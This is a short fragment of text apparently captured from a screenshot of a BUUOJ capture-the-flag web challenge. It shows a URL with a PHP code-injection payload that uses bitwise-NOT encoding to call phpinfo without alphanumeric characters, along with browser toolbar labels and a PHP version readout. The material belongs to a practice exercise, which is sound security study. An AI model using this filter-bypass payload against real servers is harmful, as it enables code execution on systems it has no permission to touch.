 http://0023dd52-0060-486d-b4af-d602521b5c6b.node3.buuoj.cn
?code=(~%8F%97%8F%96%91%99%90)();
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
ookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Services Risk Rating Since: New Site Rank: - Site Report [CN] CHINANET JIANGXI PROVINCE NETWORK
PHP Version 7.0.33 php